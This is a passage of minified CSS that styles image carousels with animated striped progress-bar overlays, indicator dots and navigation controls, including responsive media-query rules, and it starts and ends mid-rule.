50%,rgba(67,67,67,.15) 75%,transparent 75%,transparent);-webkit-background-size:10px 10px;background-size:10px 10px}@media only screen and (max-width:480px){.ps_indicators_numbers_x>.carousel-indicators{display:none}.ps_control_bottom_rx .carousel-control{display:none}.js_graph_striped_anim{top:0;left:0;width:100%;padding:3px;opacity:.8}.js_graph_striped_anim_right{left:0;right:0}.js_graph_striped_anim>h2{margin:0;font-size:14px}.js_graph_striped_anim>div>.progress{height:5px;margin-bottom:0}.js_graph_striped_anim>a,.js_graph_striped_anim>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_numbers_x>.carousel-indicators{display:none}.ps_control_bottom_rx .carousel-control{display:none}.js_graph_striped_anim{top:1%;width:67%;opacity:.9}.js_graph_striped_anim>h2{font-size:25px;margin:0}.js_graph_striped_anim>div>.progress{height:13px;margin-bottom:7px}.js_graph_striped_anim>a,.js_graph_striped_anim>a:visited{padding:5px 20px}}@media(min-width:601px) and (max-width:767px){.js_graph_striped_anim{top:4%;width:65%;opacity:.9}.js_graph_striped_anim>div>.progress{margin-bottom:5px}.js_graph_striped_anim>a,.js_graph_striped_anim>a:visited{padding:5px 20px}}@media(min-width:768px) and (max-width:1000px){.js_graph_striped_anim{width:50%}.js_graph_striped_anim>div>.progress{margin-bottom:15px}}#js_graph_044{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_044:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_044:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_044>.carousel-inner>.item>img,#js_graph_044>.carousel-inner>.item>a>img{width:100%!important;opacity:.9;margin:auto}.ps_indicators_numbers_y>.carousel-indicators{top:1%;left:auto;right:1%;width:55px;height:100%;padding:0;cursor:s-resize;overflow-y:auto;margin-left:auto;margin-right:auto;overflow-x:hidden;white-space:nowrap}.ps_indicators_numbers_y>.carousel-indicators li{width:auto;height:auto;border:0;padding:5px;color:#fff;text-indent:0;font-size:18px;line-height:14px;display:block;margin-top:10px;text-align:center;background:transparent;font-family:'Playfair Display',serif;border-radius:0;-webkit-border-radius:0;-webkit-font-smoothing:antialiased;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_indicators_numbers_y>.carousel-indicators .active{margin:1px;width:auto;height:auto;border:0;font-size:35px;font-weight:600;background:transparent;text-indent:0;border-radius:0;-webkit-border-radius:0}.ps_indicators_numbers_y>.carousel-indicators::-webkit-scrollbar{width:5px}.ps_indicators_numbers_y>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_l_t_y .carousel-control{top:10%;opacity:1;width:30px;height:30px;z-index:100;border:0;color:#fff;display:block;font-size:22px;cursor:pointer;overflow:hidden;line-height:30px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_l_t_y:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_l_t_y .carousel-control.left{left:2%}.ps_control_l_t_y .carousel-control.right{top:5%;left:2%}.ps_control_l_t_y .carousel-control.left:hover,.ps_control_l_t_y .carousel-control.right:hover{color:#e5ad4a;background:transparent}.js_graph_striped{top:6%;left:10%;width:38%;right:auto;overflow:hidden;text-align:left;position:absolute;padding:0 20px 20px 20px;-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.js_graph_striped_right{right:10%;left:auto;text-align:right}.js_graph_striped_center{left:0;right:0;margin:auto;text-align:center}.js_graph_striped>h2{color:#212121;font-size:30px;font-weight:600;position:relative;font-style:italic;margin-bottom:30px;letter-spacing:3px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped>div{text-align:left}.js_graph_striped>div>span{color:#212121;font-size:15px;letter-spacing:1px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif}.js_graph_striped>div>span:nth-child(2){float:right}.js_graph_striped>div>.progress{height:15px;margin-bottom:30px;background:#fff;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0}.js_graph_striped>div>.progress>.progress-bar{-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;background:#e5ad4a;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:30px 40px;background-size:40px 40px}.js_graph_striped>div:nth-child(2)>.progress>.progress-bar{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped>div:nth-child(3)>.progress>.progress-bar{-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped>div:nth-child(4)>.progress>.progress-bar{-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped>div:nth-child(5)>.progress>.progress-bar{-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped>div:nth-child(6)>.progress>.progress-bar{-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped>div:nth-child(7)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped>a,.js_graph_striped>a:visited{color:#fff;cursor:pointer;font-size:12px;padding:10px 30px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;background:#e5ad4a;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.js_graph_striped>a:hover,.js_graph_striped>a:active{color:#212121;background:#fff;background-image:-webkit-linear-gradient(45deg,rgba(230,172,73,.15) 25%,transparent 25%,transparent 50%,rgba(230,172,73,.15) 50%,rgba(230,172,73,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(230,172,73,.15) 25%,transparent 25%,transparent 50%,rgba(230,172,73,.15) 50%,rgba(230,172,73,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(230,172,73,.15) 25%,transparent 25%,transparent 50%,rgba(230,172,73,.15) 50%,rgba(230,172,73,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}@media only screen and (max-width:480px){.ps_indicators_numbers_y>.carousel-indicators{display:none}.ps_control_l_t_y .carousel-control{display:none}.js_graph_striped{top:0;left:6%;width:200px;background:rgba(255,255,255,0.7)}.js_graph_striped_right{right:6%;left:auto}.js_graph_striped>h2{margin:0;font-size:14px}.js_graph_striped>div>.progress{height:5px;margin-bottom:0}.js_graph_striped>a,.js_graph_striped>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_numbers_y>.carousel-indicators{display:none}.ps_control_l_t_y .carousel-control{display:none}.js_graph_striped{top:1%;width:300px;background:rgba(255,255,255,0.7)}.js_graph_striped>h2{font-size:25px;margin:0}.js_graph_striped>div>.progress{height:13px;margin-bottom:7px}.js_graph_striped>a,.js_graph_striped>a:visited{padding:5px 20px}}@media(min-width:601px) and (max-width:767px){.js_graph_striped{top:4%;width:300px}.js_graph_striped>div>.progress{margin-bottom:5px}.js_graph_striped>a,.js_graph_striped>a:visited{padding:5px 20px}}@media(min-width:768px) and (max-width:1000px){.js_graph_striped{width:50%}}#js_graph_045{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_045:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_045:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_045>.carousel-inner>.item>img,#js_graph_045>.carousel-inner>.item>a>img{width:100%;opacity:.9;margin:auto}.ps_indicators_numbers_y_c>.carousel-indicators{top:35%;left:auto;right:1%;width:55px;height:65%;padding:0;text-align:center;cursor:s-resize;overflow-y:auto;margin-left:auto;margin-right:auto;overflow-x:hidden;white-space:nowrap}.ps_indicators_numbers_y_c>.carousel-indicators li{width:auto;height:auto;border:0;padding:5px;color:#000;text-indent:0;font-size:18px;line-height:14px;display:block;margin-top:10px;text-align:center;background:transparent;font-family:'Playfair Display',serif;border-radius:0;-webkit-border-radius:0;-webkit-font-smoothing:antialiased;-webkit-transition:font-size .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:font-size .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_indicators_numbers_y_c>.carousel-indicators .active{margin:1px;width:auto;height:auto;border:0;font-size:35px;font-weight:600;border-right:2px solid #000;background:transparent;text-indent:0;border-radius:0;-webkit-border-radius:0}.ps_indicators_numbers_y_c>.carousel-indicators::-webkit-scrollbar{width:5px}.ps_indicators_numbers_y_c>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_t_b_y .carousel-control{opacity:1;width:30px;height:30px;z-index:100;border:0;color:#000;display:block;font-size:22px;cursor:pointer;overflow:hidden;line-height:30px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_t_b_y:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_t_b_y .carousel-control.left{top:89%;left:2%}.ps_control_t_b_y .carousel-control.right{top:5%;left:2%}.ps_control_t_b_y .carousel-control.left:hover,.ps_control_t_b_y .carousel-control.right:hover{color:#fff;background:transparent}.js_graph_striped_y{top:7%;left:10%;width:35%;right:auto;overflow:hidden;text-align:left;position:absolute;padding:0 20px 20px 20px;-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.js_graph_striped_y_right{right:10%;left:auto;text-align:right}.js_graph_striped_y_center{left:0;right:0;margin:auto;text-align:center}.js_graph_striped_y>h2{color:#212121;font-size:30px;font-weight:600;position:relative;margin-bottom:30px;letter-spacing:3px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_y>div{text-align:center}.js_graph_striped_y>div>span{float:left;color:#000;width:100px;font-size:15px;background:#f6f6f6;line-height:50px;letter-spacing:1px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif}.js_graph_striped_y>div>.progress{height:50px;margin-bottom:30px;background:#f6f6f6;border:2px solid #f6f6f6;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0}.js_graph_striped_y>div>.progress>.progress-bar{line-height:50px;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;background:#000;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:30px 40px;background-size:40px 40px}.js_graph_striped_y>div:nth-child(2)>.progress>.progress-bar{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_y>div:nth-child(3)>.progress>.progress-bar{-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_y>div:nth-child(4)>.progress>.progress-bar{-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_y>div:nth-child(5)>.progress>.progress-bar{-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_y>div:nth-child(6)>.progress>.progress-bar{-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_y>div:nth-child(7)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_y>a,.js_graph_striped_y>a:visited{color:#fff;cursor:pointer;font-size:12px;padding:10px 30px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;background:#000;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.js_graph_striped_y>a:hover,.js_graph_striped_y>a:active{color:#000;background:#fff;background-image:-webkit-linear-gradient(45deg,rgba(0,0,0,.15) 25%,transparent 25%,transparent 50%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(0,0,0,.15) 25%,transparent 25%,transparent 50%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(0,0,0,.15) 25%,transparent 25%,transparent 50%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}@media only screen and (max-width:480px){.ps_indicators_numbers_y_c>.carousel-indicators{display:none}.ps_control_t_b_y .carousel-control{display:none}.js_graph_striped_y{top:0;left:1%;width:225px}.js_graph_striped_y_right{right:-5%;left:auto}.js_graph_striped_y>h2{margin:0;font-size:14px}.js_graph_striped_y>div>.progress{height:25px;border:0;margin-bottom:5px}.js_graph_striped_y>div>.progress>.progress-bar{font-size:9px;line-height:25px}.js_graph_striped_y>div>span{width:50px;font-size:10px;line-height:25px}.js_graph_striped_y>a,.js_graph_striped_y>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_numbers_y_c>.carousel-indicators{display:none}.ps_control_t_b_y .carousel-control{display:none}.js_graph_striped_y{top:-5%;width:300px}.js_graph_striped_y_right{right:3%;left:auto}.js_graph_striped_y>h2{margin:0;font-size:25px}.js_graph_striped_y>div>.progress{margin-bottom:5px}}@media(min-width:601px) and (max-width:767px){.js_graph_striped_y{top:0;width:350px}.js_graph_striped_y>div>.progress{margin-bottom:5px}}@media(min-width:768px) and (max-width:1000px){.js_graph_striped_y{left:15%;width:50%}.js_graph_striped_y_right{right:17%;left:auto}}@media(min-width:1001px) and (max-width:1150px){.js_graph_striped_y{left:15%}.js_graph_striped_y_right{right:17%;left:auto}}#js_graph_046{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_046:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_046:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_046>.carousel-inner>.item>img,#js_graph_046>.carousel-inner>.item>a>img{width:100%;margin:auto}.ps_indicators_numb_brdr>.carousel-indicators{top:0;left:0;width:100%;height:60px;margin-left:0;text-align:left;cursor:e-resize;overflow-x:auto;padding-left:3%;padding-right:3%;line-height:70px;overflow-y:hidden;white-space:nowrap}.ps_indicators_numb_brdr>.carousel-indicators li{width:20px;height:20px;text-indent:0;line-height:0;color:#000;font-size:18px;border:2px solid rgba(0,0,0,0.5);background:rgba(255,255,255,0.7);font-family:'Raleway',sans-serif;border-radius:100%;-webkit-border-radius:100%;-webkit-font-smoothing:antialiased;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.7);box-shadow:0 0 0 2px rgba(255,255,255,0.7)}.ps_indicators_numb_brdr>.carousel-indicators li span{top:0;opacity:0;position:relative}.ps_indicators_numb_brdr>.carousel-indicators .active{width:20px;margin:1px;height:20px;text-indent:0;background:rgba(0,0,0,0.7);border:2px solid rgba(255,255,255,0.7);-webkit-box-shadow:0 0 0 2px rgba(0,0,0,0.7);box-shadow:0 0 0 2px rgba(0,0,0,0.7)}.ps_indicators_numb_brdr>.carousel-indicators .active span{opacity:1;top:-20px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_indicators_numb_brdr>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_numb_brdr>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_b_r_radius .carousel-control{top:89%;opacity:1;width:25px;height:25px;z-index:100;border:0;color:#000;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:22px;text-shadow:none;position:absolute;font-weight:normal;border:2px solid rgba(0,0,0,0.5);background:rgba(255,255,255,0.7);font-family:'Raleway',sans-serif;border-radius:100%;-webkit-border-radius:100%;-webkit-font-smoothing:antialiased;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.7);box-shadow:0 0 0 2px rgba(255,255,255,0.7);-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_b_r_radius:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_b_r_radius .carousel-control.left{right:5%;left:auto}.ps_control_b_r_radius .carousel-control.right{right:2%;left:auto}.ps_control_b_r_radius .carousel-control.left:hover,.ps_control_b_r_radius .carousel-control.right:hover{color:#fff;background:transparent}.js_graph_x{top:7%;left:10%;width:35%;right:auto;overflow:hidden;text-align:left;position:absolute;padding:0 20px 20px 20px}.js_graph_x_right{right:10%;left:auto;text-align:right}.js_graph_x_center{left:0;right:0;margin:auto;text-align:center}.js_graph_x>h2{color:#212121;font-size:30px;font-weight:400;position:relative;margin-bottom:30px;letter-spacing:3px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_x>div{text-align:center}.js_graph_x>div>span{float:left;width:125px;color:#000;font-size:15px;line-height:40px;position:relative;background:#f6f6f6;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;-webkit-border-radius:100px 0 0 100px;border-radius:100px 0 0 100px}.js_graph_x>div>span:after{top:10px;z-index:2;content:'';right:-10px;display:block;position:absolute;border-style:solid;border-width:10px 0 10px 10px;border-color:transparent #f6f6f6}.js_graph_x>div>.progress{height:40px;margin-bottom:30px;background:#fff;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.js_graph_x>div>.progress>.progress-bar{color:#f6f6f6;line-height:40px;background:#000;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.js_graph_x>div:nth-child(2)>.progress>.progress-bar{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_x>div:nth-child(3)>.progress>.progress-bar{-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_x>div:nth-child(4)>.progress>.progress-bar{-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_x>div:nth-child(5)>.progress>.progress-bar{-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_x>div:nth-child(6)>.progress>.progress-bar{-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_x>div:nth-child(7)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_x>a,.js_graph_x>a:visited{color:#f6f6f6;cursor:pointer;font-size:12px;padding:10px 30px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;background:#000;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s}.js_graph_x>a:hover,.js_graph_x>a:active{color:#000;background:#f6f6f6}@media only screen and (max-width:480px){.ps_indicators_numb_brdr>.carousel-indicators{display:none}.ps_control_b_r_radius .carousel-control{display:none}.js_graph_x{top:5%;left:1%;width:300px}.js_graph_x_right{right:-4%;left:auto}.js_graph_x>h2{margin:0;font-size:14px}.js_graph_x>div>.progress{height:25px;border:0;margin-bottom:5px}.js_graph_x>div>.progress>.progress-bar{font-size:9px;line-height:25px}.js_graph_x>div>span{width:80px;font-size:10px;line-height:25px}.js_graph_x>div>span:after{top:7px;right:-5px;border-width:5px 0 5px 5px}.js_graph_x>a,.js_graph_x>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_numb_brdr>.carousel-indicators{display:none}.ps_control_b_r_radius .carousel-control{display:none}.js_graph_x{top:4%;left:1%;width:400px}.js_graph_x_right{right:3%;left:auto}.js_graph_x>h2{margin:0;font-size:25px}.js_graph_x>div>.progress{margin-bottom:5px}}@media(min-width:601px) and (max-width:767px){.ps_control_b_r_radius .carousel-control.left{right:7%}.js_graph_x{top:15%;left:1%;width:450px}.js_graph_x_right{right:1%;left:auto}.js_graph_x>h2{margin:0;margin-bottom:5px}.js_graph_x>div>.progress{margin-bottom:5px}}@media(min-width:768px) and (max-width:1000px){.ps_control_b_r_radius .carousel-control.left{right:6%}.js_graph_x{width:50%}.js_graph_x>h2{margin-bottom:5px}}@media(min-width:1001px) and (max-width:1150px){.js_graph_x{width:50%}}#js_graph_047{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_047:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_047:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_047>.carousel-inner>.item>img,#js_graph_047>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.7}.ps_indicators_numb_long>.carousel-indicators{bottom:5px;cursor:e-resize;overflow-x:auto;line-height:80px;overflow-y:hidden;white-space:nowrap}.ps_indicators_numb_long>.carousel-indicators li{width:30px;height:5px;text-indent:0;line-height:0;color:#fff;font-size:22px;background:rgba(255,255,255,0.8);border:1px solid #000;font-family:'Josefin Sans',sans-serif;border-radius:0;-webkit-border-radius:0;-webkit-font-smoothing:antialiased;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);-webkit-box-shadow:0 0 0 1px rgba(255,255,255,0.8);box-shadow:0 0 0 1px rgba(255,255,255,0.8)}.ps_indicators_numb_long>.carousel-indicators li span{opacity:0;top:-20px;left:-25px;position:relative}.ps_indicators_numb_long>.carousel-indicators .active{width:30px;margin:1px;height:5px;text-indent:0;background:#fff;border:1px solid #000;-webkit-box-shadow:0 0 0 1px #fff;box-shadow:0 0 0 1px #fff}.ps_indicators_numb_long>.carousel-indicators .active span{left:0;opacity:1;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_indicators_numb_long>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_numb_long>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_square_box .carousel-control{top:2%;opacity:1;width:25px;height:25px;z-index:100;border:0;color:#000;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:22px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.8);border:1px solid #000;font-family:'Josefin Sans',sans-serif;border-radius:0;-webkit-border-radius:0;-webkit-font-smoothing:antialiased;-webkit-box-shadow:0 0 0 1px rgba(255,255,255,0.8);box-shadow:0 0 0 1px rgba(255,255,255,0.8);-webkit-transition:all 1s 